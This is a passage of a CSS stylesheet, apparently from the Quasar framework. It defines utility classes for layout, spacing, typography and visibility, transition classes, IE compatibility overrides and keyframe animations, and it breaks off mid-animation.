.scroll, .scroll-x, .scroll-y {
    -webkit-overflow-scrolling: touch;
    will-change: scroll-position
}

.scroll-x {
    overflow-x: auto
}

.scroll-y {
    overflow-y: auto
}

.no-scroll {
    overflow: hidden !important
}

.no-pointer-events, .no-pointer-events--children, .no-pointer-events--children * {
    pointer-events: none !important
}

.all-pointer-events {
    pointer-events: all !important
}

.cursor-pointer {
    cursor: pointer !important
}

.cursor-not-allowed {
    cursor: not-allowed !important
}

.cursor-inherit {
    cursor: inherit !important
}

.cursor-none {
    cursor: none !important
}

[aria-busy=true] {
    cursor: progress
}

[aria-controls], [role=button] {
    cursor: pointer
}

[aria-disabled] {
    cursor: default
}

.rotate-45 {
    transform: rotate(45deg)
}

.rotate-90 {
    transform: rotate(90deg)
}

.rotate-135 {
    transform: rotate(135deg)
}

.rotate-180 {
    transform: rotate(180deg)
}

.rotate-205 {
    transform: rotate(205deg)
}

.rotate-225 {
    transform: rotate(225deg)
}

.rotate-270 {
    transform: rotate(270deg)
}

.rotate-315 {
    transform: rotate(315deg)
}

.flip-horizontal {
    transform: scaleX(-1)
}

.flip-vertical {
    transform: scaleY(-1)
}

.float-left {
    float: left
}

.float-right {
    float: right
}

.relative-position {
    position: relative
}

.fixed, .fixed-bottom, .fixed-bottom-left, .fixed-bottom-right, .fixed-center, .fixed-full, .fixed-left, .fixed-right, .fixed-top, .fixed-top-left, .fixed-top-right, .fullscreen {
    position: fixed
}

.absolute, .absolute-bottom, .absolute-bottom-left, .absolute-bottom-right, .absolute-center, .absolute-full, .absolute-left, .absolute-right, .absolute-top, .absolute-top-left, .absolute-top-right {
    position: absolute
}

.absolute-top, .fixed-top {
    top: 0;
    left: 0;
    right: 0
}

.absolute-right, .fixed-right {
    top: 0;
    right: 0;
    bottom: 0
}

.absolute-bottom, .fixed-bottom {
    right: 0;
    bottom: 0;
    left: 0
}

.absolute-left, .fixed-left {
    top: 0;
    bottom: 0;
    left: 0
}

.absolute-top-left, .fixed-top-left {
    top: 0;
    left: 0
}

.absolute-top-right, .fixed-top-right {
    top: 0;
    right: 0
}

.absolute-bottom-left, .fixed-bottom-left {
    bottom: 0;
    left: 0
}

.absolute-bottom-right, .fixed-bottom-right {
    bottom: 0;
    right: 0
}

.fullscreen {
    z-index: 6000;
    border-radius: 0 !important;
    max-width: 100vw;
    max-height: 100vh
}

.absolute-full, .fixed-full, .fullscreen {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.absolute-center, .fixed-center {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.vertical-top {
    vertical-align: top !important
}

.vertical-middle {
    vertical-align: middle !important
}

.vertical-bottom {
    vertical-align: bottom !important
}

.on-left {
    margin-right: 12px
}

.on-right {
    margin-left: 12px
}

.q-position-engine {
    margin-top: var(--q-pe-top, 0) !important;
    margin-left: var(--q-pe-left, 0) !important;
    will-change: auto;
    visibility: collapse
}

:root {
    --q-size-xs: 0;
    --q-size-sm: 600px;
    --q-size-md: 1024px;
    --q-size-lg: 1440px;
    --q-size-xl: 1920px
}

.fit {
    width: 100% !important
}

.fit, .full-height {
    height: 100% !important
}

.full-width {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important
}

.window-height {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    height: 100vh !important
}

.window-width {
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: 100vw !important
}

.block {
    display: block !important
}

.inline-block {
    display: inline-block !important
}

.q-pa-none {
    padding: 0 0
}

.q-pl-none {
    padding-left: 0
}

.q-pr-none {
    padding-right: 0
}

.q-pt-none, .q-py-none {
    padding-top: 0
}

.q-pb-none, .q-py-none {
    padding-bottom: 0
}

.q-px-none {
    padding-left: 0;
    padding-right: 0
}

.q-ma-none {
    margin: 0 0
}

.q-ml-none {
    margin-left: 0
}

.q-mr-none {
    margin-right: 0
}

.q-mt-none, .q-my-none {
    margin-top: 0
}

.q-mb-none, .q-my-none {
    margin-bottom: 0
}

.q-mx-none {
    margin-left: 0;
    margin-right: 0
}

.q-pa-xs {
    padding: 4px 4px
}

.q-pl-xs {
    padding-left: 4px
}

.q-pr-xs {
    padding-right: 4px
}

.q-pt-xs, .q-py-xs {
    padding-top: 4px
}

.q-pb-xs, .q-py-xs {
    padding-bottom: 4px
}

.q-px-xs {
    padding-left: 4px;
    padding-right: 4px
}

.q-ma-xs {
    margin: 4px 4px
}

.q-ml-xs {
    margin-left: 4px
}

.q-mr-xs {
    margin-right: 4px
}

.q-mt-xs, .q-my-xs {
    margin-top: 4px
}

.q-mb-xs, .q-my-xs {
    margin-bottom: 4px
}

.q-mx-xs {
    margin-left: 4px;
    margin-right: 4px
}

.q-pa-sm {
    padding: 8px 8px
}

.q-pl-sm {
    padding-left: 8px
}

.q-pr-sm {
    padding-right: 8px
}

.q-pt-sm, .q-py-sm {
    padding-top: 8px
}

.q-pb-sm, .q-py-sm {
    padding-bottom: 8px
}

.q-px-sm {
    padding-left: 8px;
    padding-right: 8px
}

.q-ma-sm {
    margin: 8px 8px
}

.q-ml-sm {
    margin-left: 8px
}

.q-mr-sm {
    margin-right: 8px
}

.q-mt-sm, .q-my-sm {
    margin-top: 8px
}

.q-mb-sm, .q-my-sm {
    margin-bottom: 8px
}

.q-mx-sm {
    margin-left: 8px;
    margin-right: 8px
}

.q-pa-md {
    padding: 16px 16px
}

.q-pl-md {
    padding-left: 16px
}

.q-pr-md {
    padding-right: 16px
}

.q-pt-md, .q-py-md {
    padding-top: 16px
}

.q-pb-md, .q-py-md {
    padding-bottom: 16px
}

.q-px-md {
    padding-left: 16px;
    padding-right: 16px
}

.q-ma-md {
    margin: 16px 16px
}

.q-ml-md {
    margin-left: 16px
}

.q-mr-md {
    margin-right: 16px
}

.q-mt-md, .q-my-md {
    margin-top: 16px
}

.q-mb-md, .q-my-md {
    margin-bottom: 16px
}

.q-mx-md {
    margin-left: 16px;
    margin-right: 16px
}

.q-pa-lg {
    padding: 24px 24px
}

.q-pl-lg {
    padding-left: 24px
}

.q-pr-lg {
    padding-right: 24px
}

.q-pt-lg, .q-py-lg {
    padding-top: 24px
}

.q-pb-lg, .q-py-lg {
    padding-bottom: 24px
}

.q-px-lg {
    padding-left: 24px;
    padding-right: 24px
}

.q-ma-lg {
    margin: 24px 24px
}

.q-ml-lg {
    margin-left: 24px
}

.q-mr-lg {
    margin-right: 24px
}

.q-mt-lg, .q-my-lg {
    margin-top: 24px
}

.q-mb-lg, .q-my-lg {
    margin-bottom: 24px
}

.q-mx-lg {
    margin-left: 24px;
    margin-right: 24px
}

.q-pa-xl {
    padding: 48px 48px
}

.q-pl-xl {
    padding-left: 48px
}

.q-pr-xl {
    padding-right: 48px
}

.q-pt-xl, .q-py-xl {
    padding-top: 48px
}

.q-pb-xl, .q-py-xl {
    padding-bottom: 48px
}

.q-px-xl {
    padding-left: 48px;
    padding-right: 48px
}

.q-ma-xl {
    margin: 48px 48px
}

.q-ml-xl {
    margin-left: 48px
}

.q-mr-xl {
    margin-right: 48px
}

.q-mt-xl, .q-my-xl {
    margin-top: 48px
}

.q-mb-xl, .q-my-xl {
    margin-bottom: 48px
}

.q-mx-xl {
    margin-left: 48px;
    margin-right: 48px
}

.q-mt-auto, .q-my-auto {
    margin-top: auto
}

.q-ml-auto {
    margin-left: auto
}

.q-mb-auto, .q-my-auto {
    margin-bottom: auto
}

.q-mr-auto, .q-mx-auto {
    margin-right: auto
}

.q-mx-auto {
    margin-left: auto
}

.q-touch {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    user-drag: none;
    -khtml-user-drag: none;
    -webkit-user-drag: none
}

.q-touch-x {
    touch-action: pan-x
}

.q-touch-y {
    touch-action: pan-y
}

.q-transition--fade-leave-active, .q-transition--flip-leave-active, .q-transition--jump-down-leave-active, .q-transition--jump-left-leave-active, .q-transition--jump-right-leave-active, .q-transition--jump-up-leave-active, .q-transition--rotate-leave-active, .q-transition--scale-leave-active, .q-transition--slide-down-leave-active, .q-transition--slide-left-leave-active, .q-transition--slide-right-leave-active, .q-transition--slide-up-leave-active {
    position: absolute
}

.q-transition--slide-down-enter-active, .q-transition--slide-down-leave-active, .q-transition--slide-left-enter-active, .q-transition--slide-left-leave-active, .q-transition--slide-right-enter-active, .q-transition--slide-right-leave-active, .q-transition--slide-up-enter-active, .q-transition--slide-up-leave-active {
    transition: transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1)
}

.q-transition--slide-right-enter {
    transform: translate3d(-100%, 0, 0)
}

.q-transition--slide-left-enter, .q-transition--slide-right-leave-to {
    transform: translate3d(100%, 0, 0)
}

.q-transition--slide-left-leave-to {
    transform: translate3d(-100%, 0, 0)
}

.q-transition--slide-up-enter {
    transform: translate3d(0, 100%, 0)
}

.q-transition--slide-down-enter, .q-transition--slide-up-leave-to {
    transform: translate3d(0, -100%, 0)
}

.q-transition--slide-down-leave-to {
    transform: translate3d(0, 100%, 0)
}

.q-transition--jump-down-enter-active, .q-transition--jump-down-leave-active, .q-transition--jump-left-enter-active, .q-transition--jump-left-leave-active, .q-transition--jump-right-enter-active, .q-transition--jump-right-leave-active, .q-transition--jump-up-enter-active, .q-transition--jump-up-leave-active {
    transition: opacity 0.3s, transform 0.3s
}

.q-transition--jump-down-enter, .q-transition--jump-down-leave-to, .q-transition--jump-left-enter, .q-transition--jump-left-leave-to, .q-transition--jump-right-enter, .q-transition--jump-right-leave-to, .q-transition--jump-up-enter, .q-transition--jump-up-leave-to {
    opacity: 0
}

.q-transition--jump-right-enter {
    transform: translate3d(-15px, 0, 0)
}

.q-transition--jump-left-enter, .q-transition--jump-right-leave-to {
    transform: translate3d(15px, 0, 0)
}

.q-transition--jump-left-leave-to {
    transform: translateX(-15px)
}

.q-transition--jump-up-enter {
    transform: translate3d(0, 15px, 0)
}

.q-transition--jump-down-enter, .q-transition--jump-up-leave-to {
    transform: translate3d(0, -15px, 0)
}

.q-transition--jump-down-leave-to {
    transform: translate3d(0, 15px, 0)
}

.q-transition--fade-enter-active, .q-transition--fade-leave-active {
    transition: opacity 0.3s ease-out
}

.q-transition--fade-enter, .q-transition--fade-leave, .q-transition--fade-leave-to {
    opacity: 0
}

.q-transition--scale-enter-active, .q-transition--scale-leave-active {
    transition: opacity 0.3s, transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1)
}

.q-transition--scale-enter, .q-transition--scale-leave, .q-transition--scale-leave-to {
    opacity: 0;
    transform: scale3d(0, 0, 1)
}

.q-transition--rotate-enter-active, .q-transition--rotate-leave-active {
    transition: opacity 0.3s, transform 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform-style: preserve-3d
}

.q-transition--rotate-enter, .q-transition--rotate-leave, .q-transition--rotate-leave-to {
    opacity: 0;
    transform: scale3d(0, 0, 1) rotate3d(0, 0, 1, 90deg)
}

.q-transition--flip-down-enter-active, .q-transition--flip-down-leave-active, .q-transition--flip-left-enter-active, .q-transition--flip-left-leave-active, .q-transition--flip-right-enter-active, .q-transition--flip-right-leave-active, .q-transition--flip-up-enter-active, .q-transition--flip-up-leave-active {
    transition: transform 0.3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.q-transition--flip-down-enter-to, .q-transition--flip-down-leave, .q-transition--flip-left-enter-to, .q-transition--flip-left-leave, .q-transition--flip-right-enter-to, .q-transition--flip-right-leave, .q-transition--flip-up-enter-to, .q-transition--flip-up-leave {
    transform: perspective(400px) rotate3d(1, 1, 0, 0deg)
}

.q-transition--flip-right-enter {
    transform: perspective(400px) rotate3d(0, 1, 0, -180deg)
}

.q-transition--flip-left-enter, .q-transition--flip-right-leave-to {
    transform: perspective(400px) rotate3d(0, 1, 0, 180deg)
}

.q-transition--flip-left-leave-to {
    transform: perspective(400px) rotate3d(0, 1, 0, -180deg)
}

.q-transition--flip-up-enter {
    transform: perspective(400px) rotate3d(1, 0, 0, -180deg)
}

.q-transition--flip-down-enter, .q-transition--flip-up-leave-to {
    transform: perspective(400px) rotate3d(1, 0, 0, 180deg)
}

.q-transition--flip-down-leave-to {
    transform: perspective(400px) rotate3d(1, 0, 0, -180deg)
}

body {
    min-width: 100px;
    min-height: 100%;
    font-family: Roboto, -apple-system, Helvetica Neue, Helvetica, Arial;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-smoothing: antialiased;
    line-height: 1.5;
    font-size: 14px
}

h1 {
    font-size: 6rem;
    line-height: 6rem;
    letter-spacing: -0.01562em
}

h1, h2 {
    font-weight: 300
}

h2 {
    font-size: 3.75rem;
    line-height: 3.75rem;
    letter-spacing: -0.00833em
}

h3 {
    font-size: 3rem;
    line-height: 3.125rem;
    letter-spacing: normal
}

h3, h4 {
    font-weight: 400
}

h4 {
    font-size: 2.125rem;
    line-height: 2.5rem;
    letter-spacing: 0.00735em
}

h5 {
    font-size: 1.5rem;
    font-weight: 400;
    letter-spacing: normal
}

h5, h6 {
    line-height: 2rem
}

h6 {
    font-size: 1.25rem;
    font-weight: 500;
    letter-spacing: 0.0125em
}

p {
    margin: 0 0 16px
}

.text-h1 {
    font-size: 6rem;
    font-weight: 300;
    line-height: 6rem;
    letter-spacing: -0.01562em
}

.text-h2 {
    font-size: 3.75rem;
    font-weight: 300;
    line-height: 3.75rem;
    letter-spacing: -0.00833em
}

.text-h3 {
    font-size: 3rem;
    font-weight: 400;
    line-height: 3.125rem;
    letter-spacing: normal
}

.text-h4 {
    font-size: 2.125rem;
    font-weight: 400;
    line-height: 2.5rem;
    letter-spacing: 0.00735em
}

.text-h5 {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 2rem;
    letter-spacing: normal
}

.text-h6 {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em
}

.text-subtitle1 {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.75rem;
    letter-spacing: 0.00937em
}

.text-subtitle2 {
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 1.375rem;
    letter-spacing: 0.00714em
}

.text-body1 {
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5rem;
    letter-spacing: 0.03125em
}

.text-body2 {
    font-size: 0.875rem;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.01786em
}

.text-overline {
    font-size: 0.75rem;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.16667em
}

.text-caption {
    font-size: 0.75rem;
    font-weight: 400;
    line-height: 1.25rem;
    letter-spacing: 0.03333em
}

.text-uppercase {
    text-transform: uppercase
}

.text-lowercase {
    text-transform: lowercase
}

.text-capitalize {
    text-transform: capitalize
}

.text-center {
    text-align: center
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.text-justify {
    text-align: justify;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto
}

.text-italic {
    font-style: italic
}

.text-bold {
    font-weight: 700
}

.text-no-wrap {
    white-space: nowrap
}

.text-strike {
    text-decoration: line-through
}

.text-weight-thin {
    font-weight: 100
}

.text-weight-light {
    font-weight: 300
}

.text-weight-regular {
    font-weight: 400
}

.text-weight-medium {
    font-weight: 500
}

.text-weight-bold {
    font-weight: 700
}

.text-weight-bolder {
    font-weight: 900
}

small {
    font-size: 80%
}

big {
    font-size: 170%
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

.no-margin {
    margin: 0 !important
}

.no-padding {
    padding: 0 !important
}

.no-border {
    border: 0 !important
}

.no-border-radius {
    border-radius: 0 !important
}

.no-box-shadow {
    box-shadow: none !important
}

.no-outline {
    outline: 0 !important
}

.ellipsis {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.ellipsis-2-lines, .ellipsis-3-lines {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical
}

.ellipsis-2-lines {
    -webkit-line-clamp: 2
}

.ellipsis-3-lines {
    -webkit-line-clamp: 3
}

.readonly {
    cursor: default !important
}

.disabled, .disabled *, [disabled], [disabled] * {
    outline: 0 !important;
    cursor: not-allowed !important
}

.disabled, [disabled] {
    opacity: 0.6 !important
}

.hidden {
    display: none !important
}

.invisible {
    visibility: hidden !important
}

.transparent {
    background: transparent !important
}

.overflow-auto {
    overflow: auto !important
}

.overflow-hidden {
    overflow: hidden !important
}

.overflow-hidden-y {
    overflow-y: hidden !important
}

.hide-scrollbar {
    scrollbar-width: none;
    -ms-overflow-style: none
}

.hide-scrollbar::-webkit-scrollbar {
    width: 0;
    height: 0;
    display: none
}

.dimmed:after, .light-dimmed:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.dimmed:after {
    background: rgba(0, 0, 0, 0.4) !important
}

.light-dimmed:after {
    background: hsla(0, 0%, 100%, 0.6) !important
}

.z-top {
    z-index: 7000 !important
}

.z-max {
    z-index: 9998 !important
}

body.capacitor .capacitor-hide, body.cordova .cordova-hide, body.desktop .desktop-hide, body.electron .electron-hide, body.mobile .mobile-hide, body.native-mobile .native-mobile-hide, body.platform-android .platform-android-hide, body.platform-ios .platform-ios-hide, body.touch .touch-hide, body.within-iframe .within-iframe-hide, body:not(.capacitor) .capacitor-only, body:not(.cordova) .cordova-only, body:not(.desktop) .desktop-only, body:not(.electron) .electron-only, body:not(.mobile) .mobile-only, body:not(.native-mobile) .native-mobile-only, body:not(.platform-android) .platform-android-only, body:not(.platform-ios) .platform-ios-only, body:not(.touch) .touch-only, body:not(.within-iframe) .within-iframe-only {
    display: none !important
}

@media (orientation: portrait) {
    .orientation-landscape {
        display: none !important
    }
}

@media (orientation: landscape) {
    .orientation-portrait {
        display: none !important
    }
}

@media screen {
    .print-only {
        display: none !important
    }
}

@media print {
    .print-hide {
        display: none !important
    }
}

@media (max-width: 599px) {
    .gt-lg, .gt-md, .gt-sm, .gt-xs, .lg, .md, .sm, .xl, .xs-hide {
        display: none !important
    }
}

@media (min-width: 600px) and (max-width: 1023px) {
    .gt-lg, .gt-md, .gt-sm, .lg, .lt-sm, .md, .sm-hide, .xl, .xs {
        display: none !important
    }
}

@media (min-width: 1024px) and (max-width: 1439px) {
    .gt-lg, .gt-md, .lg, .lt-md, .lt-sm, .md-hide, .sm, .xl, .xs {
        display: none !important
    }
}

@media (min-width: 1440px) and (max-width: 1919px) {
    .gt-lg, .lg-hide, .lt-lg, .lt-md, .lt-sm, .md, .sm, .xl, .xs {
        display: none !important
    }
}

@media (min-width: 1920px) {
    .lg, .lt-lg, .lt-md, .lt-sm, .lt-xl, .md, .sm, .xl-hide, .xs {
        display: none !important
    }
}

.q-focus-helper, .q-focusable, .q-hoverable, .q-manual-focusable {
    outline: 0
}

body.desktop .q-focus-helper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    border-radius: inherit;
    opacity: 0;
    transition: background-color 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), opacity 0.4s cubic-bezier(0.25, 0.8, 0.5, 1)
}

body.desktop .q-focus-helper:after, body.desktop .q-focus-helper:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border-radius: inherit;
    transition: background-color 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), opacity 0.6s cubic-bezier(0.25, 0.8, 0.5, 1)
}

body.desktop .q-focus-helper:before {
    background: #000
}

body.desktop .q-focus-helper:after {
    background: #fff
}

body.desktop .q-focus-helper--rounded {
    border-radius: 4px
}

body.desktop .q-focus-helper--round {
    border-radius: 50%
}

body.desktop .q-focusable:focus > .q-focus-helper, body.desktop .q-hoverable:hover > .q-focus-helper, body.desktop .q-manual-focusable--focused > .q-focus-helper {
    background: currentColor;
    opacity: 0.15
}

body.desktop .q-focusable:focus > .q-focus-helper:before, body.desktop .q-hoverable:hover > .q-focus-helper:before, body.desktop .q-manual-focusable--focused > .q-focus-helper:before {
    opacity: 0.1
}

body.desktop .q-focusable:focus > .q-focus-helper:after, body.desktop .q-hoverable:hover > .q-focus-helper:after, body.desktop .q-manual-focusable--focused > .q-focus-helper:after {
    opacity: 0.4
}

body.desktop .q-focusable:focus > .q-focus-helper, body.desktop .q-manual-focusable--focused > .q-focus-helper {
    opacity: 0.22
}

body.body--dark {
    color: #fff;
    background: #121212
}

.q-dark {
    color: #fff;
    background: #424242;
    background: var(--q-color-dark)
}

@media (-ms-high-contrast: none), screen and (-ms-high-contrast: active) {
    .q-item:after, .q-notification:after, .q-toolbar:after {
        content: "";
        font-size: 0;
        visibility: collapse;
        display: inline;
        width: 0
    }

    .q-banner > .q-banner__avatar {
        min-height: 38px
    }

    .q-banner--dense > .q-banner__avatar {
        min-height: 20px
    }

    .q-item:after {
        min-height: 32px
    }

    .q-item--denseafter, .q-list--dense > .q-itemafter {
        min-height: 24px
    }

    .q-toolbar:after {
        min-height: 50px
    }

    .q-notification--standard:after {
        min-height: 48px
    }

    .q-notification--multi-line {
        min-height: 68px
    }

    .q-btn__wrapper, .q-menu .q-item__section--main, .q-table__middle, .q-time__content, .q-toolbar__title {
        flex-basis: auto
    }

    .q-banner__content {
        flex-basis: 0 !important
    }

    .q-dialog__inner > .q-banner > .q-banner__content, .q-menu > .q-banner > .q-banner__content {
        flex-basis: auto !important
    }

    .q-tab__content {
        flex-basis: auto;
        min-width: 100%
    }

    .q-card__actions--vert {
        flex: 0 0 auto
    }

    .column {
        min-width: 0%
    }

    .q-item__section--avatar {
        min-width: 56px
    }

    button.q-btn--actionable:active:hover .q-btn__wrapper {
        margin: -1px 1px 1px -1px
    }

    .q-btn-group--push > button.q-btn--push.q-btn--actionable:active:hover .q-btn__wrapper {
        margin: 1px 1px -1px -1px
    }

    .q-btn {
        overflow: visible
    }

    .q-btn--wrap {
        flex-direction: row
    }

    .q-carousel__slide > * {
        max-width: 100%
    }

    .q-tabs--vertical .q-tab__indicator {
        height: auto
    }

    .q-spinner {
        -webkit-animation: q-ie-spinner 2s linear infinite;
        animation: q-ie-spinner 2s linear infinite;
        transform-origin: center center;
        opacity: 0.5
    }

    .q-spinner.q-spinner-mat .path {
        stroke-dasharray: 89, 200
    }

    .q-checkbox__indet {
        opacity: 0
    }

    .q-checkbox__inner--indet .q-checkbox__indet {
        opacity: 1
    }

    .q-radio__check {
        opacity: 0
    }

    .q-radio__inner--truthy .q-radio__check {
        opacity: 1
    }

    .q-date__main {
        min-height: 290px !important
    }

    .q-date__months {
        align-items: stretch
    }

    .q-time--portrait .q-time__main {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        flex: 1 0 auto
    }

    .q-field__prefix, .q-field__suffix {
        flex: 1 0 auto
    }

    .q-field__bottom--stale .q-field__messages {
        left: 12px
    }

    .q-field--borderless .q-field__bottom--stale .q-field__messages, .q-field--standard .q-field__bottom--stale .q-field__messages {
        left: 0
    }

    .q-field--float .q-field__label {
        max-width: 100%
    }

    .q-focus-helper {
        z-index: 1
    }
}

@media (-ms-high-contrast: none) and (min-width: 0), screen and (-ms-high-contrast: active) and (min-width: 0) {
    .flex > .col, .flex > .col-xs, .row > .col, .row > .col-xs {
        flex-basis: auto;
        min-width: 0%
    }
}

@media (-ms-high-contrast: none) and (min-width: 600px), screen and (-ms-high-contrast: active) and (min-width: 600px) {
    .flex > .col-sm, .row > .col-sm {
        flex-basis: auto;
        min-width: 0%
    }
}

@media (-ms-high-contrast: none) and (min-width: 1024px), screen and (-ms-high-contrast: active) and (min-width: 1024px) {
    .flex > .col-md, .row > .col-md {
        flex-basis: auto;
        min-width: 0%
    }
}

@media (-ms-high-contrast: none) and (min-width: 1440px), screen and (-ms-high-contrast: active) and (min-width: 1440px) {
    .flex > .col-lg, .row > .col-lg {
        flex-basis: auto;
        min-width: 0%
    }
}

@media (-ms-high-contrast: none) and (min-width: 1920px), screen and (-ms-high-contrast: active) and (min-width: 1920px) {
    .flex > .col-xl, .row > .col-xl {
        flex-basis: auto;
        min-width: 0%
    }
}

@supports (-ms-ime-align:auto) {
    .q-item:after, .q-notification:after, .q-toolbar:after {
        content: "";
        font-size: 0;
        visibility: collapse;
        display: inline;
        width: 0
    }

    .q-banner > .q-banner__avatar {
        min-height: 38px
    }

    .q-banner--dense > .q-banner__avatar {
        min-height: 20px
    }

    .q-item:after {
        min-height: 32px
    }

    .q-item--denseafter, .q-list--dense > .q-itemafter {
        min-height: 24px
    }

    .q-toolbar:after {
        min-height: 50px
    }

    .q-notification--standard:after {
        min-height: 48px
    }

    .q-notification--multi-line {
        min-height: 68px
    }

    .q-btn__wrapper, .q-menu .q-item__section--main, .q-table__middle, .q-time__content, .q-toolbar__title {
        flex-basis: auto
    }

    .q-banner__content {
        flex-basis: 0 !important
    }

    .q-dialog__inner > .q-banner > .q-banner__content, .q-menu > .q-banner > .q-banner__content {
        flex-basis: auto !important
    }

    .q-tab__content {
        flex-basis: auto;
        min-width: 100%
    }

    .q-card__actions--vert {
        flex: 0 0 auto
    }

    .column {
        min-width: 0%
    }

    @media (-ms-high-contrast: none) and (min-width: 0), screen and (-ms-high-contrast: active) and (min-width: 0) {
        .flex > .col, .flex > .col-xs, .row > .col, .row > .col-xs {
            flex-basis: auto;
            min-width: 0%
        }
    }@media (-ms-high-contrast: none) and (min-width: 600px), screen and (-ms-high-contrast: active) and (min-width: 600px) {
    .flex > .col-sm, .row > .col-sm {
        flex-basis: auto;
        min-width: 0%
    }
}@media (-ms-high-contrast: none) and (min-width: 1024px), screen and (-ms-high-contrast: active) and (min-width: 1024px) {
    .flex > .col-md, .row > .col-md {
        flex-basis: auto;
        min-width: 0%
    }
}@media (-ms-high-contrast: none) and (min-width: 1440px), screen and (-ms-high-contrast: active) and (min-width: 1440px) {
    .flex > .col-lg, .row > .col-lg {
        flex-basis: auto;
        min-width: 0%
    }
}@media (-ms-high-contrast: none) and (min-width: 1920px), screen and (-ms-high-contrast: active) and (min-width: 1920px) {
    .flex > .col-xl, .row > .col-xl {
        flex-basis: auto;
        min-width: 0%
    }
}.q-item__section--avatar {
     min-width: 56px
 }

    button.q-btn--actionable:active:hover .q-btn__wrapper {
        margin: -1px 1px 1px -1px
    }

    .q-btn-group--push > button.q-btn--push.q-btn--actionable:active:hover .q-btn__wrapper {
        margin: 1px 1px -1px -1px
    }

    .q-btn {
        overflow: visible
    }

    .q-btn--wrap {
        flex-direction: row
    }

    .q-carousel__slide > * {
        max-width: 100%
    }

    .q-tabs--vertical .q-tab__indicator {
        height: auto
    }

    .q-spinner {
        -webkit-animation: q-ie-spinner 2s linear infinite;
        animation: q-ie-spinner 2s linear infinite;
        transform-origin: center center;
        opacity: 0.5
    }

    .q-spinner.q-spinner-mat .path {
        stroke-dasharray: 89, 200
    }

    .q-checkbox__indet {
        opacity: 0
    }

    .q-checkbox__inner--indet .q-checkbox__indet {
        opacity: 1
    }

    .q-radio__check {
        opacity: 0
    }

    .q-radio__inner--truthy .q-radio__check {
        opacity: 1
    }

    .q-date__main {
        min-height: 290px !important
    }

    .q-date__months {
        align-items: stretch
    }

    .q-time--portrait .q-time__main {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        flex: 1 0 auto
    }

    .q-field__prefix, .q-field__suffix {
        flex: 1 0 auto
    }

    .q-field__bottom--stale .q-field__messages {
        left: 12px
    }

    .q-field--borderless .q-field__bottom--stale .q-field__messages, .q-field--standard .q-field__bottom--stale .q-field__messages {
        left: 0
    }

    .q-field--float .q-field__label {
        max-width: 100%
    }

    .q-focus-helper {
        z-index: 1
    }
}

@-webkit-keyframes q-circular-progress-circle {
    0% {
        stroke-dasharray: 1, 400;
        stroke-dashoffset: 0
    }
    50% {
        stroke-dasharray: 400, 400;
        stroke-dashoffset: -100
    }
    to {
        stroke-dasharray: 400, 400;
        stroke-dashoffset: -300
    }
}

@keyframes q-circular-progress-circle {
    0% {
        stroke-dasharray: 1, 400;
        stroke-dashoffset: 0
    }
    50% {
        stroke-dasharray: 400, 400;
        stroke-dashoffset: -100
    }
    to {
        stroke-dasharray: 400, 400;
        stroke-dashoffset: -300
    }
}

@-webkit-keyframes q-expansion-done {
    0% {
        --q-exp-done: 1
    }
}

@keyframes q-expansion-done {
    0% {
        --q-exp-done: 1
    }
}

@-webkit-keyframes q-field-label {
    40% {
        margin-left: 2px
    }
    60%, 80% {
        margin-left: -2px
    }
    70%, 90% {
        margin-left: 2px
    }
}

@keyframes q-field-label {
    40% {
        margin-left: 2px
    }
    60%, 80% {
        margin-left: -2px
    }
    70%, 90% {
        margin-left: 2px
    }
}

@-webkit-keyframes q-autofill {
    to {
        background: transparent;
        color: inherit
    }
}

@keyframes q-autofill {
    to {
        background: transparent;
        color: inherit
    }
}

@-webkit-keyframes q-linear-progress--indeterminate {
    0% {
        transform: translate3d(-35%, 0, 0) scale3d(0.35, 1, 1)
    }
    60% {
        transform: translate3d(100%, 0, 0) scale3d(0.9, 1, 1)
    }
    to {
        transform: translate3d(100%, 0, 0) scale3d(0.9, 1, 1)
    }
}

@keyframes q-linear-progress--indeterminate {
    0% {
        transform: translate3d(-35%, 0, 0) scale3d(0.35, 1, 1)
    }
    60% {
        transform: translate3d(100%, 0, 0) scale3d(0.9, 1, 1)
    }
    to {
        transform: translate3d(100%, 0, 0) scale3d(0.9, 1, 1)
    }
}

@-webkit-keyframes q-linear-progress--indeterminate-short {
    0% {
        transform: translate3d(-101%, 0, 0) scale3d(1, 1, 1)
    }
    60% {
        transform: translate3d(107%, 0, 0) scale3d(0.01, 1, 1)
    }
    to {
        transform: translate3d(107%, 0, 0) scale3d(0.01, 1, 1)
    }
}

@keyframes q-linear-progress--indeterminate-short {
    0% {
        transform: translate3d(-101%, 0, 0) scale3d(1, 1, 1)
    }
    60% {
